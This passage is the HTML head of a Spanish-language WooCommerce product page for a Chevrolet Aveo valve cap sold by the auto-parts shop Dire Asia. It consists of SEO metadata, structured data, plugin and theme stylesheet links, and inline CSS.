

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/gorro-de-valvula-aveo/
body_size: 65479
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GORRO DE VALVULA AVEO - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/gorro-de-valvula-aveo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GORRO DE VALVULA AVEO - Dire Asia" />
	<meta property="og:description" content="&nbsp;    Código 96840122/90353035   Producto GORRO DE VALVULA / GOMA DE VALVULA / GORRITO   Modelo AVEO   Marca DIREASIA" />
	<meta property="og:url" content="https://direasia.com/product/gorro-de-valvula-aveo/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2025-05-28T22:01:02+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg" />
	<meta property="og:image:width" content="903" />
	<meta property="og:image:height" content="936" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/gorro-de-valvula-aveo/","url":"https://direasia.com/product/gorro-de-valvula-aveo/","name":"GORRO DE VALVULA AVEO - Dire Asia","isPartOf":{"@id":"https://direasia.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/gorro-de-valvula-aveo/#primaryimage"},"image":{"@id":"https://direasia.com/product/gorro-de-valvula-aveo/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg","datePublished":"2023-09-05T14:51:01+00:00","dateModified":"2025-05-28T22:01:02+00:00","breadcrumb":{"@id":"https://direasia.com/product/gorro-de-valvula-aveo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/gorro-de-valvula-aveo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/gorro-de-valvula-aveo/#primaryimage","url":"https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2023/09/GOMA-VALVULA-AVEO-32.jpg","width":903,"height":936},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/gorro-de-valvula-aveo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://direasia.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://direasia.com/shop/"},{"@type":"ListItem","position":3,"name":"GORRO DE VALVULA AVEO"}]},{"@type":"WebSite","@id":"https://direasia.com/#website","url":"https://direasia.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://direasia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario GORRO DE VALVULA AVEO del feed" href="https://direasia.com/product/gorro-de-valvula-aveo/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1769036647' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1769036647' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
